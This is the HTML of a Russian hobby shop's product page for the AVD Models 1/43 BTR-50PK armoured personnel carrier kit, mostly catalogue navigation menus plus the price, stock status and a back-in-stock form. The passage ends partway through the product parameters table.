                                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aviatsiya/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/shop/category/korabli/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/sooruzheniya/doma/">Дома</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги</a>
                                                                            
                                    <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки (2471)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора (38)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/shop/category/aviatsiya/bpla/">БПЛА (2)</a>
                                            <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты (171)</a>
                                            <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/shop/category/korabli/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры (4531)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/shop/category/sooruzheniya/doma/">Дома (64)</a>
                                            <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви (19)</a>
                                            <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки (43)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски (167)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия (117)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей (92)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти (261)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали (764)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги (589)</a>
                                            <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                <a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника</a>
                                        <span>3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/shop/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/shop/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/shop/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/shop/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/shop/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/shop/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/shop/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/shop/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/shop/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/shop/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/shop/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/shop/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/shop/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/shop/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/shop/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/shop/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/shop/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/shop/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/shop/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/shop/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/shop/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/shop/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/shop/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/12/93/129312/images/68427/68427.970.JPG">
                    <img itemprop="image" alt="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК" title="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК" src="/wa-data/public/shop/products/12/93/129312/images/68427/68427.580.JPG">
                    </a>
                	                
                    <a href="/wa-data/public/shop/products/12/93/129312/images/68456/68456.970.jpg">
                    <img itemprop="image" alt="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/12/93/129312/images/68456/68456.580.jpg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-129312" data-product-id="129312" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		   <div class="product_slider_nav">
		       		       <div class="product_slider_thumbs">
                                            <div class="product_slider_thumb"><img alt="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК" title="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК" src="/wa-data/public/shop/products/12/93/129312/images/68427/68427.96x96.JPG"></div>
                                            <div class="product_slider_thumb"><img alt="НоменклатураПрисоединенныеФайлы" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/12/93/129312/images/68456/68456.96x96.jpg"></div>
                    		       </div>
		       		   </div>
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/shop/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     1 564 руб.
				</div>
				<div class="product_price_old">
				    				</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="129312" />
				<input type="hidden" name="plugin_arrived_skuid" value="79153" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="129312" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										3013AVD
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Исторический период</td>
                                    <td>
																		<a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/s-1945-goda-po-nastoyashchee-vremya/" class="productfilters-feature-value-link" >с 1945г. по Н.В.</a>
											
					</td>
                </tr>
                                                <tr>
